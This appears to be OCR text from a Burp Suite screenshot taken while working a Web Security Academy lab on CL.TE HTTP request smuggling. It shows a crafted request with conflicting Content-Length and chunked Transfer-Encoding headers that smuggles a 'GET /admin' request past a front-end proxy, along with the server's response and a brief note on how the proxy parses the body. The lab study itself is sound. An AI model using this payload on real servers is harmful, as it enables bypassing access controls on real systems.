 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0af9005604103065805b9e26002b0058.web-s
ecurity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded
\r \n
4 Content-Length: 47 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 x-shitty-header: shit
1
2
Frontend proxy sees content length as
47 . so parses body for length 47.
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
8Hqr54IWR49NFYpc6skAsUw1Y0vSAlNw;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11134
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/ac
ademyLabHeader.css rel=
stylesheet>
12 <link href=
/resources/css/labsBlog.css
rel=stylesheet>
13 <title>
Exploiting HTTP
request smuggling to
bypass front-end
security controls,
CL.TE vulnerability
</title>
14 </head>
15 <body>
16 <script src="
Inspector
Selection 47 (0x2f)
Selected text
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
x-shitty-header: shit
Decoded from: URL encoding
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
x-shitty-header: shit
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /